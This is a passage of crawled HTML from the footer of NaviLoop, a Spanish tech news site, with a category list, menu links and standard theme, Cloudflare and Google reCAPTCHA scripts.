                <div class="td_block_wrap td_block_popular_categories td_uid_8_697fa4298cf4c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697fa4298cf4c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.naviloop.com/category/moviles/"><span class="td-cat-name">Móviles y Tablets</span><span class="td-cat-no">346</span></a></li><li><a href="https://www.naviloop.com/category/lanzamientos/"><span class="td-cat-name">Lanzamientos</span><span class="td-cat-no">227</span></a></li><li><a href="https://www.naviloop.com/category/apple/"><span class="td-cat-name">Apple</span><span class="td-cat-no">203</span></a></li><li><a href="https://www.naviloop.com/category/lifestyle/tecnologia/"><span class="td-cat-name">Tecnología</span><span class="td-cat-no">201</span></a></li><li><a href="https://www.naviloop.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">189</span></a></li><li><a href="https://www.naviloop.com/category/internet/"><span class="td-cat-name">Internet</span><span class="td-cat-no">138</span></a></li><li><a href="https://www.naviloop.com/category/breaking/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">106</span></a></li><li><a href="https://www.naviloop.com/category/moviles/android-moviles/"><span class="td-cat-name">Android</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.naviloop.com/category/moviles/tablets/"><span class="td-cat-name">Tablets</span><span class="td-cat-no">87</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.naviloop.com/"><img class="td-retina-data" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" title="" width="600" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1879"><a href="http://naviloop.com/">Inicio</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1880"><a href="https://www.naviloop.com/about/">NaviLoop</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2990"><a href="mailto:advertising@futuremediatech.com">Advertising</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1882"><a href="https://www.naviloop.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697fa4298e6ce
    -->

    <script type="f5a4cdc8e1d1a32c133ca146-text/javascript" src='https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript" src='https://www.naviloop.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5a4cdc8e1d1a32c133ca146-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5127fc14fcb4b54ac1a607263afd6aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="huzhyIEbCczHUGIgg2fDcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769959627087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>